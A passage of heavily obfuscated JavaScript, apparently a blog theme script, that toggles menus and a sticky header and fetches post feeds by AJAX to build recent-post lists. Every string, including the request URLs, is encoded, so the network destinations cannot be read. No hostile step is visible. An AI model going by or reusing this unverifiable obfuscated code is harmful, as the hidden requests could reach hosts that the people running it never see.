_0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- 